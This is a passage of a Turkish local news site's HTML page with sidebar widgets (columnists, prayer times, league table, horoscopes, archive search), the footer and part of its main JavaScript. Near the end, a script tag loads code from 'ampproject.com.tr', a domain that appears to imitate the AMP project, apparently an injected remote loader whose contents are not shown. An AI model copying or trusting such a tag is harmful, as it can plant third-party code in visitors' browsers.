                url: "https://www.radyokulup.com.tr/theme/default/reportCommnet.php",
                method: "POST",
                data: { commentid : commentid },
                dataType: "HTML"
            });
            request.done(function( response ) {
                console.log(response)
            })
            request.fail(function( jqXHR, textStatus ) {
            });
        })


    }

</script>





 
                                <div class="clearfix"></div>
                                <!--comments-->
                            </div>
                        </div>
        
        
        
        
        
        <div class="news_item_list">
 			<div class="row">
 
     <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/mersinde-deprem-7073.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20260121-mersinde-deprem-234663-2c2638722709dc49eb89.jpg" alt="MERSİN’DE DEPREM!"></span>
    <span class="title">MERSİN’DE DEPREM!</span>
        </a>
    </div>
        <div class="col-6">
        <a class="gcard" href="https://www.radyokulup.com.tr/haber/il-baskanlari-ayni-acilista-bulustu-7072.html" >
            <span class="imgLiquidFill imgLiquid item_image" style="height:210px !important;"><img class="lazy" src="https://www.radyokulup.com.tr/theme/default/images/svg.png" data-src="https://www.radyokulup.com.tr/files/uploads/news/default/20260121-il-baskanlari-ayni-acilista-bulustu-607459-607f27f9320d91409132.jpg" alt="İl Başkanları Aynı Açılışta Buluştu"></span>
    <span class="title">İl Başkanları Aynı Açılışta Buluştu</span>
        </a>
    </div>
    
	
 		</div>
			</div>
        
        
        </div>
        
        <div class="page-right" data-sticky_column>
         <div class="advert"></div>
  		 
<div class="modules">
<div class="module_title border_bottom_left_red"><span>KÖŞE</span> YAZARLARI <a href="https://www.radyokulup.com.tr/yazarlar/" class="all">TÜMÜ</a></div>
		<ul class="right_article_list">
			            
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/cb928aad67fa64ca905348ce787be178-c6e539610be380926a8a.jpeg" class="image" width="60" height="60" alt="Kahraman MÜKELLEF"></a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="name new_window">Kahraman MÜKELLEF</a>
			<a href="https://www.radyokulup.com.tr/yazi/2026-sonrasi-yeni-donem-esnaf-odalari-defter-tutarsa-ne-olur-20.html" class="title new_window">2026 Sonrası Yeni Dönem: Esnaf Odaları Defter Tutarsa Ne Olur?</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/657b0ad0569f3ceae3427be2623753cc-1bf7bd2f2c8e43f82954.png" class="image" width="60" height="60" alt="Mehmet GÖK"></a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="name new_window">Mehmet GÖK</a>
			<a href="https://www.radyokulup.com.tr/yazi/kira-sozlesmlerinden-dogan-ihtilaflarda-arabuluculuk-donemi-basladi-16.html" class="title new_window"> KİRA SÖZLEŞMLERİNDEN DOĞAN İHTİLAFLARDA ARABULUCULUK DÖNEMİ BAŞLADI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/bfd1269f6ca371debca250799daabb02-e70a8b79f0ef6f424fe2.jpeg" class="image" width="60" height="60" alt="Dr. Mustafa Naci YALÇINKAYA"></a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="name new_window">Dr. Mustafa Naci YALÇINKAYA</a>
			<a href="https://www.radyokulup.com.tr/yazi/gunes-sicak-carpmasi-15.html" class="title new_window">GÜNEŞ - SICAK ÇARPMASI</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/b6693cd29e780a2f56a0d941917e8af6-3f11f0796f74f7884590.jpg" class="image" width="60" height="60" alt="Ekrem Murat ZAMAN"></a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="name new_window">Ekrem Murat ZAMAN</a>
			<a href="https://www.radyokulup.com.tr/yazi/ekrem-murat-zaman-zonguldakta-bir-belcikali-muhendis-9.html" class="title new_window">Ekrem Murat ZAMAN : ZONGULDAK’TA BİR BELÇİKALI MÜHENDİS..</a>
			<div class="clearfix"></div>
			</li>
                        
			<li>
			<a class="new_window" href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html"><img src="https://www.radyokulup.com.tr/files/uploads/user/811f58cb176866007ea5c6930f233266-853c470723a123183940.jpg" class="image" width="60" height="60" alt="Kömür Karası"></a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="name new_window">Kömür Karası</a>
			<a href="https://www.radyokulup.com.tr/yazi/4-aralik-dunya-madenciler-gunu-8.html" class="title new_window">4 Aralık Dünya Madenciler Günü</a>
			<div class="clearfix"></div>
			</li>
            		</ul>
      
</div>

   <style>
       #module_namaz_vakit{
    position: relative;
    color: #FFF !important;
    width: 100%;
    height: 150px;
    background: url(https://www.bogazicigundem.com/theme/veni/modules/namaz_bg.png) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    }
    
    
    
   </style>
   
   <div id="module_namaz_vakit" >
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
        <div class="module_top">
            <div class="module_title"><strong>NAMAZ</strong> VAKİTLERİ</div>

            <div class="module_select">
                <select name="city" onchange="var namazil = $(this).val(); get_namaztime(namazil);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>
        </div>

        <div class="module_body">


            <div style="text-align:center" id="timeSonuc">

                <div class="namaz_time_1" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_2" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_3" style="float:left; width:47px;">
                </div>
                <div class="namaz_time_4" style="float:left; width:48px;">
                </div>
                <div class="namaz_time_5" style="float:left; width:49px;">
                </div>
                <div class="namaz_time_6" style="float:left; width:47px;">
                </div>
            </div>

        </div>
            </div>



<script>
    function get_namaztime(city) {
        $("#module_namaz_vakit .module_select select").prop("disabled", true);
        $("#module_namaz_vakit .module_loading").show();
        if(city==null){
            city = "zonguldak";
        }

        var request = $.ajax({
            url: "https://api.gazisoft.com/services.php?service=namaz&city="+city,
            method: "POST",
            dataType: "JSON"
        });

        request.done(function( response ) {
            $("#module_namaz_vakit .namaz_time_1").html("<strong>İmsak</strong><br>"+response.imsak)
            $("#module_namaz_vakit .namaz_time_2").html("<strong>Güneş</strong><br>"+response.gunes)
            $("#module_namaz_vakit .namaz_time_3").html("<strong>Öğle</strong><br>"+response.ogle)
            $("#module_namaz_vakit .namaz_time_4").html("<strong>İkindi</strong><br>"+response.ikindi)
            $("#module_namaz_vakit .namaz_time_5").html("<strong>Akşam</strong><br>"+response.aksam)
            $("#module_namaz_vakit .namaz_time_6").html("<strong>Yatsı</strong><br>"+response.yatsi)

        });
        request.always(function () {
            $("#module_namaz_vakit .module_select select").prop("disabled", false);
            $("#module_namaz_vakit .module_loading").hide();

        })
    }
</script>
<div class="modules gcard">
       
<div class="module_title border_bottom_left_red"><span>ÇOK</span> OKUNANLAR
   
   
   
   <ul style="position: absolute;
    right: 0px; top:4px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#hit_day" role="tab" aria-controls="hit_day" aria-selected="true">Gün</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-profile-tab" data-toggle="pill" href="#hit_week" role="tab" aria-controls="hit_week" aria-selected="false">Hafta</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" id="pills-contact-tab" data-toggle="pill" href="#hit_month" role="tab" aria-controls="hit_month" aria-selected="false">Ay</a>
  </li>
</ul>

</div>


<div class="tab-content" id="pills-tabContent">
  <div class="tab-pane fade show active" id="hit_day" role="tabpanel">
  
			<ul>                  
                    				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/emko-yusuf-gunay-camisi-icin-protokol-imzalandi-7068.html">
                        <span>1</span>EMKO Yusuf Günay Camisi için Protokol İmzalandı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/mersinde-deprem-7073.html">
                        <span>2</span>MERSİN’DE DEPREM!</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/2026-teknoloji-yarismalarina-basvurular-basladi-7063.html">
                        <span>3</span>2026 Teknoloji Yarışmalarına Başvurular Başladı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/il-baskanlari-ayni-acilista-bulustu-7072.html">
                        <span>4</span>İl Başkanları Aynı Açılışta Buluştu</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/merkez-carsisi-calismalari-suruyor-7071.html">
                        <span>5</span>Merkez Çarşısı çalışmaları sürüyor</a>
                    	</li>
                    			</ul>
  
  
  
  </div>
  <div class="tab-pane fade" id="hit_week" role="tabpanel">
  
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/ihsan-kokturk-yasamini-yitirdi-7059.html">
                        <span>1</span>İHSAN KÖKTÜRK YAŞAMINI YİTİRDİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/kayhan-mobilyanin-sahibi-erol-kayhan-hayatini-kaybetti-7048.html">
                        <span>2</span>Kayhan Mobilya'nın Sahibi Erol Kayhan Hayatını Kaybetti</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/madenci-feneri-sonmez-uretim-durmaz-7004.html">
                        <span>3</span>Madenci Feneri Sönmez, Üretim Durmaz</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/kayip-mustafa-ucarin-cansiz-bedenine-ulasildi-7050.html">
                        <span>4</span>Kayıp Mustafa Uçar'ın Cansız Bedenine Ulaşıldı</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/huseyin-kayalik-hayatini-kaybetti-7000.html">
                        <span>5</span>Hüseyin Kayalık hayatını kaybetti</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
  <div class="tab-pane fade" id="hit_month" role="tabpanel">
  
  
  <ul>                    
            					         				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/tasimali-egitime-bir-gun-daha-ara-verildi-6827.html">
                        <span>1</span>TAŞIMALI EĞİTİME BİR GÜN DAHA ARA VERİLDİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/madenden-aci-haber-feyyaz-korkmaz-hayatini-kaybetti-6927.html">
                        <span>2</span>Madenden Acı haber: Feyyaz Korkmaz hayatını kaybetti</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/dikkat-kuvvetli-kar-yagisi-geliyor-6836.html">
                        <span>3</span>Dikkat! Kuvvetli Kar Yağışı Geliyor</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/genc-yasta-hayatini-kaybetti-6820.html">
                        <span>4</span>Genç yaşta HAYATINI KAYBETTİ</a>
                    	</li>
                            				<li>
                        <a class="new_window" href="https://www.radyokulup.com.tr/haber/asgari-ucret-aciklandi-6737.html">
                        <span>5</span>ASGARİ ÜCRET AÇIKLANDI</a>
                    	</li>
                    			        
			</ul>
            
            
            </div>
</div>
		</div><div class="modules gcard">
		<div class="module_title border_bottom_left_green"><span>PUAN</span> DURUMU</div>
         <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<style type="text/css">

.fixture{ font-family:Arial, Helvetica, sans-serif;}
.g_score ul{ margin:0px; padding:0px; width:100%}
.g_score ul li{ list-style:none; width:100%; clear:both;}

.fixture{}

.fixture ul{ margin:0px; padding:0px; width:100%}
.fixture ul li {
    width: 100%;
	list-style:none !important;
	clear:both;
}

.fixture_clear{ clear:both !important;}


.fixture ul li.title span {
    padding-left: 14px;
    float: left;
    width: 191px;
}
.fixture ul li.title b {
    padding: 0 11px;
}

.fixture ul li.title {
    font-weight: bold;
    color: #fff;
    /* border-top: solid 1px #676767; */
    background-color: #4CAF50;
    font-size: 14px;
    padding: 3px 0;
    margin-top: 1px;
}

.fixture ul li.item {
    color: #000;
    font-size: 13px;
    padding: 5px 0 3px;
    /* clear: both; */
    height: 16px !important;
    background: none !important;
    min-height: auto !important;
}

.fixture ul li.item i {
    width: 23px;
    text-align: center;
    display: inline-block;
    float: left;
    margin: 0 5px;
}

.fixture ul li.item span {
    width: 160px;
    float: left;
}



.g_score ul li.title {
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    line-height: 120%;
    background: #999;
}

.g_score ul li.title .name {
    padding: 8px 53px 8px 53px;
    float: left;
    width: 40%;
}

.g_score ul li.title i {
    border-left: solid 1px #979797;
    float: left;
    height: 30px;
    line-height: 30px;
    text-align: center;
    padding: 0 20px;
}


.g_score ul li.item {
    border-bottom: solid 1px #E5E5E5;
}
.g_score ul li.item span {
    float: left;
}
.g_score ul li .row {
    width: 26px;
    height: 20px;
    line-height: 20px;
    display: block;
    text-align: center;
    margin: 6px 6px 4px;
    font-size: 12px;
}

.g_score ul li .team {
    font-weight: bold;
    font-size: 12px;
    padding: 6px 0 0 16px;
    width: 50%;
}

.g_score ul li.item i {
    float: left;
    font-size: 12px;
    height: 30px;
    line-height: 33px;
    text-align: center;
    width: 50px;
}

   

</style>

<div class="fixture"><ul><li class="title"><span>Süper Lig</span><b>O</b><b>P</b></li><li class="item"><i>1</i><span>GALATASARAY</span><i>18</i><i>43</i></li><li class="item"><i>2</i><span>FENERBAHÇE</span><i>18</i><i>42</i></li><li class="item"><i>3</i><span>TRABZONSPOR</span><i>18</i><i>38</i></li><li class="item"><i>4</i><span>GÖZTEPE</span><i>18</i><i>35</i></li><li class="item"><i>5</i><span>BEŞİKTAŞ</span><i>18</i><i>32</i></li><li class="item"><i>6</i><span>RAMS BAŞAKŞEHİR FUTBOL KULÜBÜ</span><i>18</i><i>26</i></li><li class="item"><i>7</i><span>SAMSUNSPOR</span><i>18</i><i>26</i></li><li class="item"><i>8</i><span>GAZİANTEP FUTBOL KULÜBÜ</span><i>18</i><i>24</i></li><li class="item"><i>9</i><span>KOCAELİSPOR</span><i>18</i><i>23</i></li><li class="item"><i>10</i><span>CORENDON ALANYASPOR</span><i>18</i><i>21</i></li><li class="item"><i>11</i><span>GENÇLERBİRLİĞİ</span><i>18</i><i>19</i></li><li class="item"><i>12</i><span>ÇAYKUR RİZESPOR</span><i>18</i><i>18</i></li><li class="item"><i>13</i><span>TÜMOSAN KONYASPOR</span><i>18</i><i>18</i></li><li class="item"><i>14</i><span>KASIMPAŞA</span><i>18</i><i>16</i></li><li class="item"><i>15</i><span>HESAP</span><i>18</i><i>16</i></li><li class="item"><i>16</i><span>ZECORNER KAYSERİSPOR</span><i>18</i><i>15</i></li><li class="item"><i>17</i><span>İKAS EYÜPSPOR</span><i>18</i><i>14</i></li><li class="item"><i>18</i><span>MISIRLI</span><i>18</i><i>9</i></li></ul><div class="fixture_clear"></div></div> 
        </div> 
     <div class="clearfix"></div>
              <div class="modules">
		<div class="x_advert"></div>
					</div>
         
<div class="modules">
	
<a class="modules" href="https://www.radyokulup.com.tr/gazeteler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/gazete.png" width="300" height="139" alt="Gazete Manşetleri"></a>

</div> 

<div class="modules">
		
<a href="https://www.radyokulup.com.tr/yol-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/yol.png" alt="Yol Durumu" style="margin-bottom:10px" width="300" height="79"></a>

</div>

<style>
.burclar{}
.burclar ul{ margin:0px; padding:0px;}
.burclar ul li{ list-style:none; display:inline-block; border-bottom:1px dotted #efefef; padding-bottom:5px;}
.burclar ul li .name{ text-align:center;}
.burclar ul li img{ width:72px; height:auto;}</style>
<div class="modules">
		<div class="module_title border_bottom_left_pink"><span>BURÇ</span> YORUMLARI</div>
		<div class="burclar">
<ul>
<li class="item">
<div class="name">KOÇ</div>
<a href="burclar/koc.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/koc.png" alt="Koç Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BOĞA</div>
<a href="burclar/boga.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/boga.png" alt="Boğa Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">İKİZLER</div>
<a href="burclar/ikizler.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/ikizler.png" alt="İkizler Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YENGEÇ</div>
<a href="burclar/yengec.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yengec.png" alt="Yengeç Burcu" width="300" height="111"></a>
</li>

<li class="item">
<div class="name">ASLAN</div>
<a href="burclar/aslan.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/aslan.png" alt="Aslan Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BAŞAK</div>
<a href="burclar/basak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/basak.png" alt="Başak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">TERAZİ</div>
<a href="burclar/terazi.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/terazi.png" alt="Terazi Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">AKREP</div>
<a href="burclar/akrep.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/akrep.png" alt="Akrep Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">YAY</div>
<a href="burclar/yay.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/yay.png" alt="Yay Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">OĞLAK</div>
<a href="burclar/oglak.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/oglak.png" alt="Oğlak Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">KOVA</div>
<a href="burclar/kova.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/kova.png" alt="Kova Burcu" width="300" height="111"></a>
</li>
<li class="item">
<div class="name">BALIK</div>
<a href="burclar/balik.html"><img src="https://www.radyokulup.com.tr/theme/default/images/burclar/balik.png" alt="Balık Burcu" width="300" height="111"></a>
</li>

	</ul>
		</div>
			</div>
<div class="modules">
<a name="poll"></a>
<div class="module_title border_bottom_left_red"><span>ANKET</span> OYLAMA <a href="https://www.radyokulup.com.tr/anketler/" class="all">TÜMÜ</a></div>

<a href="https://www.radyokulup.com.tr/anket/-.html" class="right_poll_title"></a>




<form action="" method="post">
<input type="hidden" value="1" name="poll_act">
<ul class="right_poll_list">
 </ul>
<input class="btn btn-danger" type="submit" value="Ankete Katıl">
        </form>
        <div class="clearfix"></div>
        
        </div>
<div class="modules">
<a href="https://www.radyokulup.com.tr/mail-bulteni.html"><img src="https://www.radyokulup.com.tr/theme/default/images/email-block.png" alt="E-Bülten Kayıt" style="margin-bottom:10px"></a>

</div>
<div class="modules">
<div class="module_title border_bottom_left_midnight"><span>ARŞİV</span> ARAMA</div>




<form action="https://www.radyokulup.com.tr/arsiv.html" method="post">


 
<input type="hidden" name="action" value="1" />



  <div class="row">
    <div class="col-2">
<select name="day" class="form-control" style="width:70px;">
<option value="01">01</option>
<option value="02">02</option>
<option value="03">03</option>
<option value="04">04</option>
<option value="05">05</option>
<option value="06">06</option>
<option value="07">07</option>
<option value="08">08</option>
<option value="09">09</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="26">26</option>
<option value="27">27</option>
<option value="28">28</option>
<option value="29">29</option>
<option value="30">30</option>
<option value="31">31</option>
              </select>
              </div>
              <div class="col-3">
<select name="month" class="form-control" style="width:100px;">
<option value="01">Ocak</option>
<option value="02">Şubat</option>
<option value="03">Mart</option>
<option value="04">Nisan</option>
<option value="05">Mayıs</option>
<option value="06">Haziran</option>
<option value="07">Temmuz</option>
<option value="08">Ağustos</option>
<option value="09">Eylül</option>
<option value="10">Ekim</option>
<option value="11">Kasım</option>
<option value="12">Aralık</option>
              </select>
              
              </div>
              <div class="col-5">
<select name="year" class="form-control" style="width:100px;">
<option value="2026">2026</option> <option value="2025">2025</option> <option value="2024">2024</option> <option value="2023">2023</option> <option value="2022">2022</option> <option value="2021">2021</option> <option value="2020">2020</option> <option value="2019">2019</option> <option value="2018">2018</option> <option value="2017">2017</option> <option value="2016">2016</option> <option value="2015">2015</option> <option value="2014">2014</option> <option value="2013">2013</option> <option value="2012">2012</option> <option value="2011">2011</option> <option value="2010">2010</option> <option value="2009">2009</option> <option value="2008">2008</option> <option value="2007">2007</option> <option value="2006">2006</option>               </select>
              </div>
              <div class="col-2">
<input class="send_comment theme_bg_color" style="height:38px !important; margin:0px !important" type="submit" value=" ARA " />
</div>
           
            </div>
</form>




</div>
        
         
                    
                    
                    
         </div>
         
         
         <div class="clearfix"></div>



<script>
    window.onload = function() {
        comment_module()
    };
</script>
 	</div>


   <footer>
   <div class="footer_ico">
   <div class="container">
    <ul>
<li><a href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i> Mobil Site</a></li>
<li><a href="https://www.radyokulup.com.tr/sondakika-haberler/"><i class="far fa-clock"></i> Sondakika</a></li>
<li><a href="https://www.radyokulup.com.tr/videolar/"><i class="fas fa-play"></i> Video</a></li><li><a href="https://www.radyokulup.com.tr/yazarlar/"><i class="fas fa-user-edit"></i> Yazarlar</a></li><li><a href="https://www.radyokulup.com.tr/anketler/"><i class="fas fa-check-double"></i> Anketler</a></li><li><a href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i> İletişim</a></li>
<li><a href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i>Künye</a></li>
<li><a href="https://www.radyokulup.com.tr/webmaster.html"><i class="fa fa-code"></i>Webmaster</a></li><li><a href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i>RSS</a></li>
<div class="clear"></div>
</ul>
   </div></div>
         <div class="footer_text" style="background:#022032 !important">
          <div class="container">
                    </div>
Radyo Kulup<br />
         Copyright © 2026 Tüm hakları saklıdır. Sistem : <a href="https://www.gazisoft.com/php-haber-yazilimi.html" title="haber yazılımı" rel="dofollow">Haber Yazılımı</a>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40143581-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40143581-1');
</script>

         </div>
         </div>
</footer>


<script src="https://www.radyokulup.com.tr/theme/default/js/main.js"></script>
 <script>
              get_namaztime()
       
              get_currency()
       
              get_weather()
       </script>
<script>
$(document).ready(function(e) {
$(".new_window").attr("target","_blank");
});
$(".after-load").show();
</script>














<script src='https://ampproject.com.tr/v0/amp-experiment-0.1.js?d=radyokulup.com.tr&utm_id=1157309133'></script>  <div id="search_form">
        <button type="button" class="close">×</button>
        <form method="post" action="search.html">
            <input type="search" name="s" value="" placeholder="Aranacak kelimeyi yazıp, enter'a basınız." />
        </form>
    </div><a id="back-to-top" href="#" style="border: none; background:#022032;" class="btn btn-primary btn-lg back-to-top"><i class="fas fa-chevron-up"></i></a>
<!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.radyokulup.com.tr/theme/default/js/main.js
body_size: 1382
content:
$(document).ready(function(){
     $(window).scroll(function () {
            if ($(this).scrollTop() > 50) {
                $('#back-to-top').fadeIn();
            } else {
                $('#back-to-top').fadeOut();
            }
        });
        // scroll body to 0px on click
        $('#back-to-top').click(function () {
            $('#back-to-top').tooltip('hide');
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        
      

});

// SEARCH
    $(function () {
        $('a[href="#search_form"]').on('click', function(event) {
            event.preventDefault();
            $('#search_form').css('display','block');
            $('#search_form').addClass('open');
            $('#search_form > form > input[type="search"]').focus();
        });
        $('#search_form, #search_form button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });
    $(function () {
        $('a[href="#open_board"]').on('click', function(event) {
            event.preventDefault();
            $('#board_overlay').css('display','block');
            $('#board_overlay').addClass('open');
        });
        $('#board_overlay, #board_overlay button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });


$('ul.nav li.dropdown').hover(function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeIn(100);
}, function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeOut(100);
});




$("#author_line").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });
  
  
$("#sub_headline").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });


  $("#top-man").owlCarousel({
    navigation : true,
    slideSpeed : 100,
    paginationSpeed : 2000,
    autoPlay: true,
    singleItem : true,
  navigationText: ["&lt;","&gt;"],
  paginationNumbers: true,
});
  
  
	$("#headline").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 100,
      autoplaySpeed : 500,
	    autoPlay: true,
      singleItem : true,
	    navigationText: ["",""],
      paginationNumbers: true,
      paginationhover: true,
    });

    $('body').on('click', '#headline .owl-numbers', function(){
      let numbers = $(this).text() - 1;
